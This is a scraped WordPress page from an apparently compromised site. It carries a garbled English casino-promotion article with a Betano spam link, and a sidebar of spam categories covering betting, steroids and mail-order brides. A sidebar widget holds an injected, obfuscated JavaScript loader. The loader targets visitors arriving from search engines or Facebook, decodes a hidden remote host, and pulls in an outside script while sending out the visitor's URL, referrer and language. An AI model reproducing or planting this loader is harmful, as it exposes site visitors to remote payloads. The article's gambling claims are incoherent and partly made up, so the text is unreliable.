<p>The primary reason why they provide such a wonderful opportunity to people who are new to online casinos is because they know that they can simply sign up immediately and begin playing. However, with the numerous casinos on the internet, it is important for players to find the one that can provide them a positive experience. It is not difficult to lose money when playing online casino. In fact there are many players who end up losing hundreds of dollars each day because they play the wrong kind of machines. What are the best ways to choose which online casino to play at using all the possibilities?</p>
</p>
<p>If you want to play casino online, you must be sure to find an excellent casino that has a variety of games, including poker, blackjack roulette, and slot machines. Mr. Gambler is an excellent place to start searching for top-quality tables. Since the website is brand new, the players can be sure of finding only the most popular slots around the globe with the best prices, including the welcome bonus in addition to tournament entries as well as roller wins and numerous other benefits. All the features and bonuses that are offered by this particular online casino are solely for marketing purposes and do not reflect on the game players will have to play.</p>
</p>
<p>Many of the players who have been around for a while recommend Colosports as the best online casino. These are the top casinos on the internet for playing casino online. These casinos offer a wide range of options for gaming, including live gaming, poker tournaments and slots games and live roulette, poker, keno and video poker. The features they provide are for marketing purposes and do not represent the actual quality of gaming that visitors can expect from these sites.</p>
</p>
<p>One of the aspects you must look out for when choosing an online casino is the customer service and the live betting options. A lot of these casinos provide free betting for every hand played. Some sites have bonus systems that allow players to get an amount of free spins per ten hand played. If you want to maximize your gaming experience it is a great option. Some casinos provide progressive slots that permit players to earn real cash when they play slots.</p>
</p>
<p>You can play progressive slot games on these casinos online if you want to win real money. The best progressive slots games include «Real Slot,» LCB,» DCI,» Titan Panel,» Mystery Island,» Speedball,» Speedball,» Caisee,» Royal Vegas,» Ace Color Barrier,» Cheshire Cat,» and «FB Flip.» These progressive slots machines let players win a maximum of 200 free spins per hour. The «Caisee» slot machine is one of most popular machines available. Players can win bonus points simply by spinning the reels. If you earn a certain amount of bonus points within a specified time period, you could get a free spin by using various possibilities like video poker, slots keno, video blackjack, roulette, or poker. Another benefit of <a href="https://betanocasino.top/">Бетано</a> these machines is the ability to restore the odds back to the initial value.</p>
</p>
<p>Most of the online casinos provide the players with the opportunity to play games at casinos for free. The reason behind this offer is to encourage more people to sign up with the casinos. Before you can cash out your winnings you must read and comprehend the terms and conditions of payout. Also, make sure to review the cash out terms and conditions. You must know what bonuses are and how to use bonuses to benefit yourself when you play casino games.</p>
</p>
<p>You can win online on slots and table games. If you keep these simple guidelines in mind, you will be able to play casino games in a better way. You&#8217;ll be able maximize your earnings and improve your chances of winning at every game that you play. By following these guidelines, you can also improve the chances of winning large jackpots.</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fincaencinardelasflores.com/top-10-netherlands-online-casinos-2023-s-best" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Top 10 Netherlands Online Casinos: 2023&#8217;s Best Dutch Casino Sites</span></a></div><div class="nav-next"><a href="https://www.fincaencinardelasflores.com/learn-about-scorpion-solitaire-and-how-to-play-online" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">Learn About Scorpion Solitaire and How to Play Online</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia">Situs Slot 777 Terpercaya dan Tergacor Di Di republik indonesia</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2026/01'>enero 2026</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
